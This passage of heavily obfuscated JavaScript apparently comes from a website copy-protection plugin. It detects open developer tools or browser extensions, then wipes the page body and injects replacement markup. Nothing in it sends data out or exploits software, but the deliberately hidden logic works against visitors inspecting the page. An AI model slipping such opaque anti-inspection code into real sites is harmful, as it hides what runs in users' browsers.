_0x352721(_0x5baee4-0x4a5,_0x5baee4-0x19c,_0x2d61ec-0xb1,_0x41b70b,_0x387349-0x126);}if(document[_0x385202(0xa81,'CrZn',0x79f,0x738,0xd82)+'n']){if(_0x5ac228[_0x1e5f89(0x114f,0xfd8,0x883,'g[J3',0x1231)](_0x5ac228[_0x385202(0x15c0,'lsS[',0x1457,0x12f6,0x128c)],_0x5ac228[_0x385202(0x98f,'Zl@y',0x960,0xaa9,0x8c0)]))_0x5ac228[_0x415cfb(0x969,0x814,0x977,0x6d6,'7UlI')](_0x2ad143);else return;}else _0x5ac228[_0x51fb3b('7UlI',0xb94,0x1029,0x14c0,0xb65)](_0x5ac228[_0x51fb3b('(svR',0x65,0x27c,0x7b,0x3c4)],_0x5ac228[_0x415cfb(0xa53,0x424,0x6c1,0x345,'8[vh')])?_0x3b224c=!![]:devtools[_0x385202(0xeb0,'X)g7',0x140f,0x1428,0xe8e)+'n']&&(_0x5ac228[_0x415cfb(0x20c,0x45c,0x6fe,-0x77,'g8zd')](_0x5ac228[_0x1e5f89(0xb2e,0x707,0x680,'CrZn',0x5b4)],_0x5ac228[_0x2277c4(0x773,0x132b,0xeec,0xdad,'7a]M')])?_0x5ac228[_0x1e5f89(0x11dc,0x1237,0xefe,'lKOa',0xd6b)](clear_body_at_all):_0x5ac228[_0x1e5f89(-0x2d9,0x48d,0x69a,'udv(',-0x178)](_0x14317a));}),window[_0x352721(0xbe,-0x437,-0x115,'nex$',0x457)+_0x4695c4(0x81c,0x126,0x551,'vu%V',-0x4af)+_0x352721(0x41e,0xae9,0x9db,'7UlI',0x9e3)+'r'](_0x2b6125('oG7K',0xee7,0x875,0xc40,0x876)+_0x2b6125('#cC$',-0x2b0,0x43d,0x192,-0x40a)+_0x4695c4(0xb10,0x592,0xa6e,'lsS[',0x23b),_0x6e7993=>{function _0x476f2a(_0x3dbda3,_0x2f2724,_0x2b73d4,_0x290b01,_0x349445){return _0x2b6125(_0x2f2724,_0x2f2724-0x70,_0x2b73d4-0x83,_0x290b01-0x36d,_0x349445-0x149);}function _0x2b3c9d(_0x3477cf,_0x113b3d,_0x4cd8d1,_0x1d2be3,_0x56dd4c){return _0xfc2a8b(_0x3477cf-0x134,_0x113b3d,_0x4cd8d1-0x57,_0x3477cf-0x2a0,_0x56dd4c-0x1af);}function _0x310038(_0x1650bd,_0x320b7a,_0x29e978,_0x1cfc3b,_0x2ea240){return _0x4695c4(_0x1650bd-0xd0,_0x320b7a-0x619,_0x29e978-0x10d,_0x1650bd,_0x2ea240-0x36);}var _0x35684a={'dfZSK':function(_0xd03003,_0x272b43){return _0xd03003===_0x272b43;},'iitHM':_0x16e2d6(0x331,'7UlI',-0x269,0x5f,0x2d9),'JHTvL':_0x16e2d6(0x600,'esKD',0xaea,0x2a,0x57d),'fPwbK':function(_0x3c389c){return _0x3c389c();}};function _0x16e2d6(_0x5b3803,_0x1d91c7,_0x45cf7e,_0x61139e,_0x27da2b){return _0x4aaa91(_0x5b3803-0x150,_0x1d91c7-0x1c6,_0x5b3803- -0x6a6,_0x1d91c7,_0x27da2b-0xdd);}function _0x5b7624(_0xd56ba8,_0x4981d0,_0x12f329,_0x31ba17,_0x2fcae1){return _0x4aaa91(_0xd56ba8-0x4c,_0x4981d0-0x163,_0x31ba17-0x3,_0xd56ba8,_0x2fcae1-0x1cc);}devtools[_0x310038('wb*1',0x51d,0x481,0xdd,0x96)+'n']&&(_0x35684a[_0x310038(')MyP',0x59e,-0x81,0x2f2,0x36)](_0x35684a[_0x476f2a(0x2ba,'oG7K',0x62,0x6f8,0xd65)],_0x35684a[_0x476f2a(0xd0d,'wb*1',0x29e,0x829,0x10e)])?_0x3093b6='':_0x35684a[_0x5b7624('*B2s',0xf0a,0x6bc,0x8c8,0x752)](clear_body_at_all));});function clear_body_at_all(){function _0x290148(_0x11a86f,_0x1cee54,_0x1b6b78,_0x4bbfef,_0x55be87){return _0x352721(_0x1cee54-0x1d1,_0x1cee54-0xd6,_0x1b6b78-0xfa,_0x1b6b78,_0x55be87-0x14c);}function _0x324d44(_0x3725a0,_0x24451f,_0x1d1044,_0x2684fc,_0x3405a8){return _0x2b6125(_0x3405a8,_0x24451f-0x167,_0x1d1044-0x5d,_0x24451f-0x177,_0x3405a8-0x17f);}function _0x2c4b10(_0x199fd6,_0x5a3220,_0x34cce4,_0x4df504,_0x281a15){return _0x352721(_0x199fd6-0x46d,_0x5a3220-0x88,_0x34cce4-0x67,_0x281a15,_0x281a15-0x5d);}var _0x8968b3={'vOawx':_0x324d44(0x1235,0xbf6,0x12c4,0x126b,'yjAT')+_0x2c4b10(0xa49,0x668,0x56c,0x977,'*B2s')+'1','sVVfk':_0x324d44(0x576,0xcfb,0xa85,0xc41,'g6[M')+_0x290148(0x49d,0x612,'nSq1',0x24b,0x200)+_0x2c4b10(0xb55,0xa32,0x864,0x10be,'$Grl')+_0x4870be('z$RJ',0x18d7,0x13c6,0x11de,0xe53)+_0x4e9bad('8[vh',-0x282,-0x14b,0x8ec,0x41b)+_0x324d44(0x3d2,0x5a9,0x5c2,0xb2b,'wHy(')+'s','wWTXb':_0x2c4b10(0x101d,0x16f9,0x12d7,0x15de,'etmz'),'UGBty':function(_0x8eb7f,_0x1813c8){return _0x8eb7f(_0x1813c8);},'qiLaZ':_0x290148(0x599,0xa90,'udv(',0x102f,0xda6),'WhghW':function(_0x152b31,_0x483f20){return _0x152b31+_0x483f20;},'rorUV':_0x4e9bad('uOXl',0x5f8,0xab8,0x79b,0xc8a)+_0x2c4b10(0xcd1,0xaf0,0x73f,0x99f,'yjAT')+_0x2c4b10(0x586,0x158,0x760,0x573,'uOXl')+_0x324d44(0xa06,0xaac,0x8cd,0x5c8,'6S$%')+_0x2c4b10(0x458,-0x1c3,0x6d9,0x73,'uOXl')+_0x324d44(0xac,0x4f0,0x44b,0xb63,'6S$%')+'\x20','gzUvl':_0x2c4b10(0x89c,0x23a,0xb6d,0xdc5,')MyP')+_0x324d44(0xf65,0x896,0x2d8,0xa56,'NiyB')+_0x290148(0x3c5,0x19a,'udv(',-0xaf,-0x4d3)+_0x2c4b10(0x530,0x382,0x115,0x92c,'7kW!')+_0x4e9bad('g[J3',0x42b,0xbee,0x8fe,0xb28)+_0x2c4b10(0xed3,0x8ad,0x1116,0x86f,'esKD')+_0x4870be('TKEH',-0xbb,0xa5,0x5aa,0x15f)+_0x4870be('8[vh',0x108c,0x1886,0x111a,0x15d6)+_0x324d44(0xc07,0xb15,0x3ec,0xaad,'nex$')+_0x324d44(0xded,0x9ac,0x35f,0x8ec,'1uf#')+_0x324d44(-0x28b,0x1b2,-0x1a2,0x46,'$y*N')+_0x324d44(0x3b7,0x43a,0x125,0x147,'WA6z')+_0x290148(0x232,0x828,'Ng2*',0xaa,0x60e)+_0x290148(0xae5,0xe39,'EvFV',0xff5,0x1534)+_0x4870be('udv(',0xc77,0xf8e,0x87a,0x50c)+_0x324d44(0x6f4,0x162,0x4d7,-0x2d6,'vu%V')+_0x290148(0x67d,0x85e,'EvFV',0x78d,0x1bd)+_0x4e9bad('CrZn',0x709,0xe0a,0xf03,0xa23)+_0x4e9bad('Zl@y',0xac4,0x917,0x21c,0x371)+_0x290148(0xac8,0x3aa,'8[vh',0xa4d,0x7f6)+_0x4870be('Zl@y',0x587,0xd58,0x903,0x50c)+_0x324d44(0x8c8,0xd88,0x1277,0xdfd,'lsS[')+_0x2c4b10(0xe8a,0x15e1,0x1627,0x11b7,'uOXl')+_0x4e9bad('NiyB',0x310,-0x4c8,0x848,0xf3)+_0x290148(0x456,0x75f,'an]A',0x81a,0xc9d)+_0x4870be('TKEH',0xf7b,0x149a,0xfe0,0x9bf)+_0x324d44(0x342,0x64f,0xdda,0x697,'q^8T')+_0x2c4b10(0x9c0,0x91f,0xf82,0x896,'BFf#')+_0x4870be('WA6z',0x8c0,0x73d,0xc52,0x640)+_0x4870be('9@B&',0xd11,0x13da,0x1282,0xee1)+_0x324d44(0xe67,0xd93,0x792,0xf7b,'nSq1')+_0x4e9bad('EvFV',0x6dc,0x13ce,0x6a6,0xd90)+_0x2c4b10(0xb69,0xdd7,0xd04,0x11f2,'EvFV'),'fzQQp':function(_0x3cb95b,_0xf05dc6,_0xcb8f30){return _0x3cb95b(_0xf05dc6,_0xcb8f30);},'hsZNS':_0x4e9bad('6S$%',0x884,0xc99,0x79d,0x80f)+_0x290148(0x94f,0xcae,'Tw87',0x646,0x1237),'UUypO':_0x290148(-0x3da,0x156,'7kW!',0x500,-0x3a0)+_0x4e9bad('EvFV',-0x1f5,0x991,-0xe0,0x3a8)+_0x290148(-0x1e4,0x52,'#cC$',0x693,-0x11c)+'ll','YmKuq':function(_0x3fadbb,_0xe4e49a){return _0x3fadbb(_0xe4e49a);},'oMokB':_0x4870be('BFf#',0x3b2,-0x3d,0x622,0x4f2)+_0x4e9bad('lKOa',0x10f4,0xd43,0x118b,0xc33)+_0x4e9bad('yjAT',0xe1b,0x8a3,0x45c,0x978)+_0x4e9bad('BFf#',0xe0,0x96b,0x67f,0x579)+_0x324d44(0xb96,0xfac,0x13de,0x12bf,'H^Ge')+_0x4870be('lsS[',0x189c,0x16ea,0x11af,0xdad)+_0x4870be('Tw87',0x15ee,0xaac,0xf52,0xcdb)+_0x324d44(0xab9,0x71d,0x32e,0x2,'z$RJ')+_0x2c4b10(0x1041,0x15d6,0xcf6,0x174a,'#cC$')+_0x4e9bad(')MyP',0x821,0x6f2,0x801,0xd2e)+_0x290148(0xa2f,0xd40,'EX#R',0x11e3,0xfd0)+_0x324d44(0x79e,0x182,0x8b0,-0x612,'H^Ge')+_0x290148(0xf75,0xd12,'lsS[',0x742,0x1010)+_0x4870be('lsS[',0xb28,0x783,0xd1b,0xcca)+_0x324d44(0x76d,0x5bc,0x1ad,0x37e,'p]kc')};function _0x4e9bad(_0x2b6201,_0x844983,_0x5c0e55,_0x4a7419,_0x6d1438){return _0x2b6125(_0x2b6201,_0x844983-0x17c,_0x5c0e55-0x13b,_0x6d1438- -0x2b,_0x6d1438-0x7f);}var _0xeb25=_0x8968b3[_0x2c4b10(0x68b,0x2ff,0x275,0xcc9,'$Grl')][_0x2c4b10(0x9f6,0x6fd,0x5cd,0x563,'g6[M')]('|');function _0x4870be(_0x312a98,_0x4d9464,_0x47af61,_0x2de6a0,_0x365dbc){return _0x4695c4(_0x312a98-0xea,_0x2de6a0-0x613,_0x47af61-0x107,_0x312a98,_0x365dbc-0x44);}var _0x391fd6=-0xe87+-0x3d+0x14*0xbd;while(!![]){switch(_0xeb25[_0x391fd6++]){case'0':localStorage[_0x324d44(-0x55,0x280,0xb6,0x889,'g[J3')+'em'](_0x8968b3[_0x290148(-0x151,0x3e2,'nex$',0x27c,-0x4e)],_0x8968b3[_0x2c4b10(0x64c,0x4e0,0x72c,0x937,'CrZn')]);continue;case'1':_0x8968b3[_0x290148(0x862,0x8fc,'#cC$',0x6e9,0xe66)](jQuery,_0x8968b3[_0x4e9bad('$Grl',0x7c2,0x97e,0xca8,0x981)])[_0x4870be('q^8T',0xd6c,0x81d,0x63b,0xac6)+'d'](_0x8968b3[_0x324d44(0xb39,0x5b0,-0xe5,0x3d9,'an]A')](_0x8968b3[_0x324d44(0x1d1,0x3e1,-0x2d4,-0x265,'BFf#')](_0x8968b3[_0x4e9bad('8[vh',0xaf2,-0x132,0xae3,0x522)],_0x4ed6ac),_0x8968b3[_0x4e9bad('7a]M',0x624,0x285,0x876,0x4d6)]));continue;case'2':_0x8968b3[_0x2c4b10(0xad7,0xf13,0x969,0x647,'$Grl')](jQuery,_0x8968b3[_0x4e9bad('Cwlm',0x4a4,0x56c,0xe2a,0x969)])[_0x290148(0x3a2,0x265,'#cC$',0x785,0x655)]();continue;case'3':_0x8968b3[_0x290148(-0x12c,0x16e,'7UlI',0x671,-0x604)](wccp_pro_log_to_console_if_allowed,_0x8968b3[_0x4e9bad('1uf#',0x1250,0xa89,0xcb7,0xd98)],_0x8968b3[_0x4e9bad('#cC$',0x11cf,0x84c,0x804,0xc3a)]);continue;case'4':_0x8968b3[_0x2c4b10(0x885,0xbdd,0x6df,0x1028,'oG7K')](clearInterval,devtools_isOpen_checker);continue;case'5':var _0x4ed6ac=_0x8968b3[_0x324d44(0x6a9,0xa5f,0x9f1,0xeba,'nex$')];continue;}break;}}function clear_body_at_all_for_extentions(){var _0x13cd96={'nSPcn':function(_0x368e8c,_0x283b78){return _0x368e8c(_0x283b78);},'XgbXk':function(_0xd1e3ea,_0x5ec624){return _0xd1e3ea(_0x5ec624);},'xnusW':_0x5ef62f(0x75b,'uSKg',0x113,0x425,-0x23a),'XtLVm':_0x5ef62f(0x569,'Zl@y',0x828,0x452,0x1d8)+_0x1203b1(0x63e,'an]A',0xec3,0x1067,0xaaf)+_0x1203b1(0x14d4,'$y*N',0xbb6,0x6de,0xdff)+_0x5527b8(0x699,0xb6b,0xda1,0x6ed,'*B2s')+_0x3ef599(0x2ce,0x316,0xf6e,0x93f,'etmz')+_0x2cd7c0(0x13e8,0xb9f,'*B2s',0xce4,0x118d)+_0x5ef62f(0x7d9,'vu%V',-0x3,0x6fd,0xe32)+_0x5ef62f(0x1e7,'uSKg',-0x239,0x321,0x378)+_0x2cd7c0(0x4cc,0x5ce,'yjAT',0x281,0x2af)+_0x5527b8(0x78c,0xca9,0xccb,0xfaf,'vq)&')+_0x1203b1(-0x158,'nex$',0x7b6,0x250,0x391)+_0x3ef599(0x2c5,-0x1da,-0x7f,0x516,'nSq1')+_0x2cd7c0(0xa9a,0x98d,'Tw87',0x4f2,-0x103)+_0x2cd7c0(0x93d,0x2b4,'*B2s',0x396,0x3d0)+_0x1203b1(0x5fc,'Cwlm',0xa09,0x710,0x973),'UoOZF':function(_0x4d5caa,_0x2bc071){return _0x4d5caa+_0x2bc071;},'cTUsN':function(_0x23a9d3,_0x903a2e){return _0x23a9d3+_0x903a2e;},'HZCWA':_0x3ef599(-0x706,-0x4af,-0x393,0x96,'H^Ge')+_0x5ef62f(0xf10,'CrZn',0x144b,0xdbf,0xe89)+_0x3ef599(0x902,0x957,0x5ce,0x41d,'BFf#')+_0x1203b1(0x150f,'lsS[',0x12b3,0x97a,0xfaa)+_0x5ef62f(0x97f,'TKEH',0x3b2,0x840,0x352)+_0x5527b8(0xc45,0x2b6,0x5f1,-0x14a,'Tw87')+'\x20','LGZEQ':_0x3ef599(-0x216,0x5c9,0x84a,0x4f7,'an]A')+_0x5ef62f(0x11d2,'EX#R',0xc90,0xe3c,0x8c1)+_0x5527b8(0x7d4,-0x1bd,0x288,0x214,'nex$')+_0x5527b8(0xa83,0x91a,0xcc4,0x1217,'wHy(')+_0x5527b8(0xf89,0xa16,0x99b,0x695,'Zl@y')+_0x5527b8(0x2ea,0x152,0x4c8,-0xde,'WA6z')+_0x1203b1(0xda,'1uf#',0x971,-0x80,0x52f)+_0x1203b1(0x1354,'UUbr',0xe85,0x6df,0xe68)+_0x3ef599(0x292,0x3ff,0xc82,0x94b,'nex$')+_0x5527b8(0xb71,0x6f5,0x431,0x8e4,'uOXl')+_0x1203b1(0xa18,'UUbr',0x23a,0xf5,0x85d)+_0x1203b1(0x732,'Z3Dp',0xf09,0xf66,0x9f4)+_0x2cd7c0(0xe63,0xb34,'g6[M',0xa39,0x8df)+_0x5527b8(0x9da,0x3dd,0xb19,0x8d5,'esKD')+_0x3ef599(0x7ff,0x50d,0x282,0x81b,'8[vh')+_0x5527b8(0x598,0xd7d,0x76d,0xaa5,'p]kc')+_0x5ef62f(0x681,'an]A',0x2ce,0x36b,0x1d3)+_0x2cd7c0(0x4e3,0x4f9,'p]kc',0x776,0x9b2)+_0x5527b8(0xd20,0xe7b,0x75f,0x70e,'udv(')+_0x1203b1(0xf52,'TKEH',0x1414,0xb7f,0x11ed)+_0x2cd7c0(0xae7,0x640,'Tw87',0xb45,0xcda)+_0x1203b1(0xadf,'CrZn',0xe6b,0xd09,0x11bf)+_0x3ef599(0x65d,-0x39e,-0x434,-0xd4,'an]A')+_0x3ef599(0x1081,0xa3c,0x12ca,0xcc7,'1uf#')+_0x5527b8(0x811,0x8d3,0x3f7,-0x31e,'p]kc')+_0x5ef62f(0x648,'7kW!',-0x65a,-0x4,0x318)+_0x2cd7c0(-0x514,-0x566,'#cC$',0x1a9,0x7a4)+_0x5527b8(0x250,0x439,0x547,0x401,'yjAT')+_0x2cd7c0(0x116e,0x8bd,'$Grl',0xa0d,0xf36)+_0x1203b1(0x726,'7a]M',0xfd,0xaff,0x4af)+_0x3ef599(0xb97,0xb40,0x2aa,0x6d3,'#cC$')+_0x5ef62f(0x8fa,'H^Ge',0x4d2,0xac1,0xc44)+_0x5527b8(0xb3c,-0x269,0x44c,0xb59,'g6[M')+_0x1203b1(0x6a,'Tw87',0x917,0x645,0x395)+'>'};function _0x5527b8(_0x124c17,_0x42737c,_0x1457d0,_0x218cc4,_0x1a778e){return _0x4aaa91(_0x124c17-0x88,_0x42737c-0x88,_0x1457d0- -0x690,_0x1a778e,_0x1a778e-0x1a4);}function _0x2cd7c0(_0x40f30f,_0x48e152,_0xa6ea70,_0x58e2c9,_0x51e760){return _0x4695c4(_0x40f30f-0x10f,_0x58e2c9-0x15f,_0xa6ea70-0x1cb,_0xa6ea70,_0x51e760-0x68);}_0x13cd96[_0x5527b8(0x811,0x1e3,0x558,0x1f8,'8[vh')](clearInterval,remove_ext_code),_0x13cd96[_0x5ef62f(0x145f,'vq)&',0x1113,0xdc6,0xce8)](clearInterval,disable_ext_code);const _0x34c2d6=_0x13cd96[_0x2cd7c0(0x8e1,0x6f0,'1uf#',0x932,0x69d)](jQuery,_0x13cd96[_0x1203b1(0x5e0,'WA6z',0x806,0xc7,0x7b2)]);function _0x1203b1(_0xa3d04f,_0x16c7e4,_0xb4205b,_0x49c6b8,_0x152470){return _0x4695c4(_0xa3d04f-0xe3,_0x152470-0x467,_0xb4205b-0x1ac,_0x16c7e4,_0x152470-0x1cf);}_0x34c2d6[_0x3ef599(0x1a8,0x2c4,0x58d,0x561,'Tw87')]();function _0x5ef62f(_0x5cb2d4,_0x5d0140,_0x135d32,_0x28c3c9,_0x5df800){return _0x4aaa91(_0x5cb2d4-0x17,_0x5d0140-0x3c,_0x28c3c9- -0x601,_0x5d0140,_0x5df800-0xa7);}function _0x3ef599(_0x3c990e,_0x1fbd32,_0x12c8d2,_0x118b87,_0x5c9e67){return _0x2b6125(_0x5c9e67,_0x1fbd32-0x1e6,_0x12c8d2-0x78,_0x118b87- -0x53,_0x5c9e67-0x3e);}const _0x3244cf=_0x13cd96[_0x1203b1(0xc08,'EX#R',0xb1d,0x12ad,0xf91)];_0x34c2d6[_0x1203b1(0x159c,'uOXl',0x129c,0x1109,0x1195)+'d'](_0x13cd96[_0x3ef599(0x8f4,0x9f6,-0xa8,0x416,'#cC$')](_0x13cd96[_0x5527b8(0x77e,0x628,0x939,0xb17,'nex$')](_0x13cd96[_0x2cd7c0(0x8dc,0x5ec,'7a]M',0xc27,0x11f2)],_0x3244cf),_0x13cd96[_0x1203b1(0xb50,'q^8T',0x114e,0x937,0xadb)]));}jQuery(disable_ext_code);function disable_ext_code(){var _0x2fdf89={'sGxia':_0x473942(0xe3f,0x6fa,0x90e,'#cC$',0x6c4)+'ve','rYVYs':_0x473942(0x1489,0x15cd,0x1317,'7UlI',0x101b),'JAFRm':function(_0xd44dfe,_0x54e2bd){return _0xd44dfe==_0x54e2bd;},'FXKzn':function(_0xcce20f,_0x4e0f12){return _0xcce20f!==_0x4e0f12;},'aAVAz':_0x473942(0xdb6,0xda0,0xb5f,'1uf#',0xaaf),'HqpOm':function(_0x57eac5,_0x514022){return _0x57eac5+_0x514022;},'XsrVO':function(_0x1213ce,_0x383816){return _0x1213ce+_0x383816;},'xxFlk':function(_0x15eaf8,_0x264b00){return _0x15eaf8(_0x264b00);},'QdaVi':_0x48cca5(0xbff,0x1664,0x1203,0x1997,'nSq1'),'sSxnj':function(_0x558cba,_0xc8824b){return _0x558cba!=_0xc8824b;},'aMmmE':_0x48cca5(0x127d,0x1822,0x113b,0xc04,'wb*1')+_0x2822b8(0x1109,0x1312,0xe5f,'NiyB',0xfef),'gPgeF':function(_0x5158e8,_0x89e76a){return _0x5158e8!==_0x89e76a;},'IIipe':_0x4ecbd3('z$RJ',0x113b,0xafd,0xca7,0x7e1),'dkpdG':_0x4ecbd3('udv(',-0xc7,0x7d,0x1f3,0x4d4)+_0x2822b8(0xa59,0x852,0xc59,'esKD',0xd49)+_0x48cca5(0x1321,0xee4,0xd40,0xaff,'vu%V')+_0x473942(0x14d5,0x924,0x128b,'7a]M',0xf04)+_0x2822b8(0x4a5,0x3e6,0x622,'uOXl',0x741)+_0x48cca5(0xa85,0xc9e,0x60a,0xba8,'NiyB')+'km','qvvKO':_0x473942(0xb7f,0xea2,0x137b,'p]kc',0xeae)+_0x2822b8(0xd9f,0x111a,0xd8a,'6S$%',0x1486)+_0x2822b8(0x414,-0x56,0x60d,'UUbr',0x250)+'e','OQEqe':function(_0xf20e1e,_0x16adaf){return _0xf20e1e===_0x16adaf;},'gBYwc':_0x48cca5(0x85e,0x544,0xa47,0xbd9,')MyP'),'JSVSl':_0x4ecbd3('uOXl',0x1485,0x1086,0xdd6,0xec4),'GaluQ':function(_0x5e099a){return _0x5e099a();},'LTbiV':function(_0x7d06e6){return _0x7d06e6();},'xQDSG':_0x473942(0x1490,0x166c,0xd68,'7UlI',0x1185),'bvTrV':function(_0x5eccf3,_0x14c407){return _0x5eccf3(_0x14c407);},'xVnkB':_0x473942(0xe98,0x7df,0x12bd,'#cC$',0xb69)+_0x48cca5(0xbed,0xb37,0xf46,0xcfa,'EvFV')+'le','cGqlx':_0x473942(0xc16,0x1091,0x17c8,'6S$%',0x1371),'SRHyj':_0x48cca5(0xfb8,0xdb9,0x13db,0x1470,'vu%V'),'Ahyhp':_0x48cca5(-0x16d,0xc7f,0x639,0x716,'EvFV'),'XkjXL':function(_0xa4161a,_0x545a62,_0x24c2d9,_0x442561){return _0xa4161a(_0x545a62,_0x24c2d9,_0x442561);},'BmIVF':_0x4ecbd3('z$RJ',0x344,0x8b6,0xa2b,0xed5),'urCBW':_0x4ecbd3('g6[M',0x23f,0xa7c,0x8d2,0x79e),'wBAGF':function(_0x309506){return _0x309506();},'WpJJT':function(_0x2fd37c,_0x24e58a,_0x36ed1b){return _0x2fd37c(_0x24e58a,_0x36ed1b);},'TNhcx':_0x2822b8(0xb1e,0x9b9,0x73a,'wHy(',0x4a8)+_0x473942(0xcca,0x89e,-0x89,'UUbr',0x5af),'RFXiC':_0x2c9d1('wHy(',0xbc7,0x122b,0xcb2,0xb3d)+_0x473942(0x2da,0x4ca,0x597,'g[J3',0xa2f)+_0x473942(0x176a,0x10cb,0x10d5,'EvFV',0x10aa)+'e','uBZXC':function(_0x12b2fb,_0x1832db,_0x1959fb){return _0x12b2fb(_0x1832db,_0x1959fb);},'DSmZe':_0x2c9d1('UUbr',0x8fd,0xcf7,0x10f7,0xa5f)+_0x473942(0xa6b,0xd9b,0x1403,'(svR',0x10fd)+'u'};function _0x48cca5(_0x94d518,_0x3bf6b7,_0x4e887b,_0x4cf051,_0x58bc31){return _0x352721(_0x4e887b-0x6ec,_0x3bf6b7-0x8d,_0x4e887b-0x182,_0x58bc31,_0x58bc31-0x7a);}_0x2fdf89[_0x473942(0xf25,0x668,0xa3a,'EX#R',0x7d8)](wccp_pro_log_to_console_if_allowed,_0x2fdf89[_0x473942(0x29c,0x398,0x60d,'uOXl',0x719)],_0x2fdf89[_0x473942(0xd8e,0xaa0,0xdca,'wHy(',0x740)]);function _0x473942(_0x2cc746,_0x15e0b0,_0x704843,_0x5cd88f,_0x5263c1){return _0xfc2a8b(_0x2cc746-0x53,_0x5cd88f,_0x704843-0xed,_0x5263c1-0x75f,_0x5263c1-0x1ea);}function _0x4ecbd3(_0x97d6e5,_0xc85a03,_0x42c72d,_0x33d678,_0x125bfe){return _0x352721(_0x33d678-0x205,_0xc85a03-0x167,_0x42c72d-0xb6,_0x97d6e5,_0x125bfe-0x139);}let _0x19afd6='';_0x2fdf89[_0x48cca5(0x532,0x762,0x91a,0x512,'esKD')](setTimeout,()=>{function _0x2eed07(_0x24084a,_0x1a5572,_0x49da2d,_0x52ac69,_0x49e0a2){return _0x4ecbd3(_0x49e0a2,_0x1a5572-0x83,_0x49da2d-0x1be,_0x52ac69-0x429,_0x49e0a2-0x1f);}function _0x45fe02(_0x4e28c7,_0x246f8f,_0x58d73b,_0x2dc5ae,_0xe443b6){return _0x4ecbd3(_0x4e28c7,_0x246f8f-0x1e4,_0x58d73b-0x8,_0xe443b6- -0x44,_0xe443b6-0x181);}function _0x2896af(_0x5de924,_0x414cd8,_0x1a52ac,_0x3f57c3,_0x4c6414){return _0x48cca5(_0x5de924-0x7,_0x414cd8-0x2e,_0x5de924- -0x2c9,_0x3f57c3-0xd7,_0x3f57c3);}function _0x3cb4ed(_0x5919df,_0x122c91,_0x5a2608,_0x4d64b5,_0x1df7b5){return _0x48cca5(_0x5919df-0x88,_0x122c91-0x14,_0x1df7b5- -0x2d9,_0x4d64b5-0x146,_0x122c91);}var _0x1687ab={'ktzvU':_0x2fdf89[_0x2896af(0xe50,0x12eb,0xd0f,'vq)&',0x1103)],'jdmry':_0x2fdf89[_0x2896af(0x408,0xb27,0x88c,'7kW!',-0x1eb)],'USAyP':function(_0x3ef2c3,_0x3e7e91){function _0x19217b(_0x468f40,_0x193d38,_0x3198ae,_0x386b50,_0x1a558){return _0x45fe02(_0x1a558,_0x193d38-0xa5,_0x3198ae-0x1a1,_0x386b50-0x183,_0x193d38-0x48f);}return _0x2fdf89[_0x19217b(0xdbb,0xe02,0x1035,0x6e6,'8[vh')](_0x3ef2c3,_0x3e7e91);},'hAVVZ':function(_0x5364b8,_0x3f7674){function _0x393dc8(_0x104b3b,_0x31c28a,_0x1a1afc,_0x1954f3,_0x1f7b84){return _0x2896af(_0x1f7b84-0x2b4,_0x31c28a-0xf8,_0x1a1afc-0x115,_0x104b3b,_0x1f7b84-0xd8);}return _0x2fdf89[_0x393dc8('uSKg',0x249,0x6f0,0x405,0x8db)](_0x5364b8,_0x3f7674);},'rbxGW':_0x2fdf89[_0x45fe02('lKOa',0xcf9,0xbc1,0x8fc,0x7c0)],'GRJRf':function(_0x9bf27e,_0xaa26f4){function _0x5f0305(_0x18e8ed,_0xd59c71,_0x57ec5f,_0x38ce9f,_0x318c6e){return _0x45fe02(_0x38ce9f,_0xd59c71-0x10,_0x57ec5f-0x33,_0x38ce9f-0x1d4,_0x18e8ed-0x385);}return _0x2fdf89[_0x5f0305(0xbe3,0x58a,0x73d,'g6[M',0x9ec)](_0x9bf27e,_0xaa26f4);},'XKnjw':function(_0x25abfa,_0x428ed8){function _0x105652(_0x3a5e15,_0x34f919,_0x326dce,_0x35ea5f,_0x39ee92){return _0x2896af(_0x34f919-0x71,_0x34f919-0xb7,_0x326dce-0x11f,_0x35ea5f,_0x39ee92-0x83);}return _0x2fdf89[_0x105652(0xaca,0xd72,0x6e1,'lsS[',0xfb7)](_0x25abfa,_0x428ed8);},'DiEoH':function(_0x430ff0,_0x106e1b){function _0x39617d(_0x12c3d7,_0x20fe7f,_0x25a9ae,_0x70e486,_0x347909){return _0x2896af(_0x25a9ae-0x2be,_0x20fe7f-0x83,_0x25a9ae-0x1e6,_0x12c3d7,_0x347909-0x186);}return _0x2fdf89[_0x39617d('g6[M',0x9f1,0xb56,0xa80,0x91b)](_0x430ff0,_0x106e1b);},'oTRgP':_0x2fdf89[_0x2896af(0xaf3,0xcb7,0x77d,'lsS[',0xdbe)],'RUIkO':function(_0x54464a,_0x968ad9){function _0x45d80f(_0x13408e,_0x436925,_0x68c8d7,_0x46bdd7,_0xe148c5){return _0x5ee0b4(_0x436925-0x21b,_0x436925-0x17f,_0x68c8d7-0x1ba,_0x46bdd7-0x8,_0xe148c5);}return _0x2fdf89[_0x45d80f(0x16bc,0xf82,0x14d8,0xafd,'CrZn')](_0x54464a,_0x968ad9);},'bNNZh':_0x2fdf89[_0x5ee0b4(0x610,0x824,0x843,0x673,'EvFV')],'HMaAN':function(_0x3e6ce1,_0x421b65){function _0x3b2ba6(_0x5e8e42,_0x9c4d94,_0x1e9c9e,_0x12d695,_0x5799aa){return _0x45fe02(_0x5799aa,_0x9c4d94-0x169,_0x1e9c9e-0x1af,_0x12d695-0x19a,_0x9c4d94-0xf3);}return _0x2fdf89[_0x3b2ba6(0xe36,0xaf9,0xc7c,0xc78,'lsS[')](_0x3e6ce1,_0x421b65);},'Nivbu':_0x2fdf89[_0x5ee0b4(0xf1,0x252,-0x31f,-0x2e8,'z$RJ')],'ilUVZ':_0x2fdf89[_0x45fe02('$Grl',-0x19f,0x317,-0x639,0x107)],'MRVpi':_0x2fdf89[_0x2eed07(0xa7e,0xbfc,0x30b,0x530,'p]kc')],'rATdK':function(_0x1fcfaf,_0x72491a){function _0x1502bb(_0x5db48c,_0x42fa05,_0x3a88e5,_0x4c57e8,_0x516324){return _0x2eed07(_0x5db48c-0x4b,_0x42fa05-0x199,_0x3a88e5-0x12c,_0x516324-0xe4,_0x5db48c);}return _0x2fdf89[_0x1502bb('g8zd',0xa60,0xd0e,0x1511,0xdc5)](_0x1fcfaf,_0x72491a);},'INfLc':_0x2fdf89[_0x5ee0b4(0x5a7,0xba3,0x41e,0x164,'vu%V')],'ekIfm':_0x2fdf89[_0x5ee0b4(0x624,0x63b,0xcce,0xf0,'g6[M')],'vStzH':function(_0x2fb0f8){function _0x49ccaf(_0x2fd443,_0x492300,_0x5a336f,_0x3975b7,_0x342d27){return 